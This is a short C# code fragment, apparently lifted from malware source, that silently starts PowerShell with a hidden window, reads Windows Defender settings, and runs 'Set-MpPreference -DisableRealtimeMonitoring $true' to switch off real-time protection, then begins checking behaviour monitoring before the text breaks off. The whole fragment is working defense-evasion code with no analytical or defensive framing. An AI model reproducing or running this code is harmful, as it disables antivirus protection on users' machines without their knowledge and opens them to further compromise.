 Process process = new Process
{
StartInfo = new ProcessStartInfo
{
FileName = "powershell",
Arguments = "Get-MpPreference -verbose",
UseShellExecute = false,
RedirectStandardOutput = true,
WindowStyle = ProcessWindowStyle.Hidden,
CreateNoWindow = true
}
};
process.Start();
while (!process.StandardOutput.EndOfStream)
{
string text = process.StandardOutput.ReadLine();
if (text.StartsWith("DisableRealtimeMonitoring") && text.EndsWith("False"))
{
Program.RunPS("Set-MpPreference -DisableRealtimeMonitoring $true");
}
else if (text.StartsWith("DisableBehaviorMonitoring") && text.EndsWith("False"))